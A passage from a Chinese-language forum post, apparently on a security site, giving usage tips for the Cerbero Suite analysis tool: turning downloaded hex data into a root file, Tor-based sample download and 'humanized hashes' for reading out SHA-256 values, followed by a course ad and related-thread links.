
3.下载后操作:
文件下载完成后,您可以在十六进制视图中:
- 选中下载的数据
- 右键 → 选择 ‘Make selection a root file’(将选区设为根文件)
- 将其加入当前项目,进行后续分析。
4.人性化哈希(Humanized Hashes)
当您需要通过语音或电话与同事核对一个复杂的哈希值(如 SHA-256)时,手动读取容易出错。
Cerbero Suite 提供贴心功能:
只需将鼠标悬停在分析视图中的哈希值上,
系统会自动生成一个易于记忆和口述的“人性化哈希”。
例如,它可能将一串十六进制字符转换为一组有意义的单词或音节组合,大幅提升口头沟通的准确性和效率。

5.总结
这些小技巧能显著提升您的分析体验:
- 用 自定义主题 美化工作环境
- 用 Tor 下载 安全获取远程样本
- 用 人性化哈希 轻松协作沟通
探索更多功能,尽在 Cerbero Suite!
[内核课程]《Windows内核攻防实战》!从零到实战,融合AI与Windows内核攻防全技术栈,打造具备自动化能力的内核开发高手。
赞赏
|
|
|---|---|
|
|
|

- [讨论]Bing搜索rdr参数 3222
- [注意]当隧道工具变成攻击武器:GSocket 滥用对企业安全的深层冲击 2654
- [分享]Cerbero 电子期刊:第6期 1453
- [分享]Cerbero 电子期刊:第5期 1529
- [分享]Cerbero 电子期刊:第4期 1335



